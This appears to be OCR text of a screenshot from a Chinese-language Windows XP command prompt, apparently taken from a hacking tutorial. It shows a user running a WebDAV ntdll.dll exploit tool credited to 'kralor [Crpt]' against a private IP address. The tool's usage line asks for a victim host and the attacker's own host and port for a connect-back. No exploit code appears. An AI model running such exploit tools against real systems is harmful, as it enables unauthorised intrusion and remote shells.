 C:\WINDOWS\system32\cmd.exe
Microsoft Windows XP [版本 5.1.2600]
(C) 版权所有 1985-2001 Microsoft Corp.
C:\Documents and Settings\ayu.j>cd \
C:\>cd tool
C:\tool>Webdav 192.168.0.21
[Crpt] ntdll.dll exploit trough WebDAV by kralor [Crpt]
www.coromputer.net && undernet #coromputer
syntax: Webdav <victim_host> <your_host> <your_port> [padding]
C:\tool>_